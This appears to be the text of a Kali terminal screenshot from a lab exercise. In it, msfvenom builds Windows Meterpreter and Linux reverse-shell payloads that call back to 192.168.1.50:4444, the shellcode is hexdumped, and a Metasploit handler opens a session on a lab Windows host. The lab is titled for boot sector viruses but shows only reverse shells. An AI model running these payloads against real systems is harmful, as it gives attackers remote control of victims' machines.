 kali@kali: ~ (Exp 20 - Boot Sector Virus Mechanics and Payload )
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.50 LPORT=4444 -f exe -o win_agent.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: win_agent.exe
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.50 LPORT=4444 -f raw -o mbr_raw_payload.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Saved as: mbr_raw_payload.bin
┌──(kali㉿kali)-[~]
└─$ hexdump -C mbr_raw_payload.bin
00000000  31 db f7 e3 53 43 53 6a  02 89 e1 b0 66 cd 80 93  |1...SCSj....f...|
00000010  59 68 c0 a8 01 32 66 68  11 5c 66 6a 02 89 e1 6a  |Yh...2fh.\fj...j|
00000020  10 51 53 89 e1 b0 66 cd  80 89 c3 6a 02 59 b0 3f  |.QS...f....j.Y.?|
00000030  cd 80 49 79 f9 50 68 2f  2f 73 68 68 2f 62 69 6e  |..Iy.Ph//shh/bin|
00000040  89 e3 50 53 89 e1 99 b0  0b cd 80                 |..PS.......|
0000004b
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.50
LHOST => 192.168.1.50
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Sending stage (200774 bytes) to 192.168.1.85
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.85:49182) at 2026-11-23 14:35:10
meterpreter > sysinfo
Computer        : LAB-WIN-WS01
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > exit
[*] Shutting down Meterpreter...